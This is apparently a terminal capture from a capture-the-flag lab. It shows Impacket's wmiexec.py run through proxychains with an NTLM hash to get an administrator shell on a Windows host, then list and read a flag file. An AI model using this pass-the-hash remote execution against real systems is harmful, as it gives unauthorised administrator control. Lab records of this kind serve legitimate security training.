 ⌥⌘1 arch -x86_64 proxychains4 wmiexec.py administrator@172.22.60.8 -hashes  -code
Impacket v0.12.0.dev1+20230803.144057.e2092339 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>cd C:\Users\administrator\flag
C:\Users\administrator\flag>dir
 驱动器 C 中的卷没有标签。
 卷的序列号是 805F-F48B
 C:\Users\administrator\flag 的目录
2023/08/02  15:50    <DIR>          .
2023/08/02  15:50    <DIR>          ..
2023/08/18  14:30               349 flag04.txt
               1 个文件            349 字节
               2 个目录 25,820,680,192 可用字节
C:\Users\administrator\flag>type flag04.txt
 :::===== :::      :::====  :::====  :::  === :::=======
 :::      :::      :::  === :::  === :::  === ::: === ===
 ======   ===      ======== =======  ===  === === === ===
 ===      ===      ===  === === ===  ===  === ===     ===
 ===      ======== ===  === ===  ===  ======  ===     ===
flag04:
C:\Users\administrator\flag>_
exp10it python3.11 ◂ -zsh 14% 15 GB 8/18, 3:55 PM